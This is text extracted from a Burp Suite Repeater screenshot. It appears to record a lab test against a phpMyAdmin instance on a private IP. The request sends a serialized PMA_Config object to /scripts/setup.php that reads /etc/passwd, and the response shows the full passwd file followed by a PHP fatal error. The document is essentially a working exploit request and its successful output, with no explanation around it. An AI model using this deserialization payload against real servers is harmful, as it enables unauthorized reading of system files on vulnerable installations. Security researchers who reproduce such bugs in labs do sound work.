 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.159.129:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /scripts/setup.php HTTP/1.1
2 Host: 192.168.159.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://192.168.159.129:8080
10 Connection: close
11 Referer: http://192.168.159.129:8080/
12 Cookie: phpMyAdmin=c6DSDnZyrR8FkkS5ixEKFsXQwDa
13 Upgrade-Insecure-Requests: 1
14
15 action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Dec 2021 02:35:05 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1337
10 Connection: close
11 Content-Type: text/html
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
32 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
33 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
34 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
35 <br />
36 <b>
Fatal error
</b>
: Cannot use object of type PMA_Config as array in <b>
/var/www/html/scripts/setup.php
</b>
on line <b>
35
</b>
<br />
37
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
1,688 bytes | 15 millis